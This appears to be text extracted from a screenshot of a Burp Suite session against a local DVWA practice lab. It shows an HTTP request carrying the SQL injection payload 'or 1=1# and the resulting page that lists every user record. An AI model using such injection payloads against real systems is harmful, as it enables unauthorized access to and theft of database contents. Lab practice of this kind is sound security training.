 Send
Cancel
Burp AI
Request
Pretty Raw Hex
1 GET /DVWA/vulnerabilities/sqli/?id='or 1=1#&Submit=Submit HTTP/1.1
2 Host: 127.0.0.1
3 Cache-Control: max-age=0
4 sec-ch-ua: "Not_A Brand";v="99", "Chromium";v="142"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/142.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: http://127.0.0.1/DVWA/vulnerabilities/sqli/
16 Accept-Encoding: gzip, deflate, br
17 Cookie: PHPSESSID=7f614ce68fd9b3f94be66f51804b838e; security=low
18 Connection: keep-alive
19
20
127.0.0.1/DVWA/vulnerabilities/sqli/?id=%27or+1%3D1%23&Submit=Submit#
You are using an unsupported command-line flag: --no-sandbox. Stability and security will
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Vulnerability: SQL Injection
User ID: Submit
ID: 'or 1=1#
First name: admin
Surname: admin
ID: 'or 1=1#
First name: Gordon
Surname: Brown
ID: 'or 1=1#
First name: Hack
Surname: Me
ID: 'or 1=1#
First name: Pablo
Surname: Picasso
ID: 'or 1=1#
First name: Bob
Surname: Smith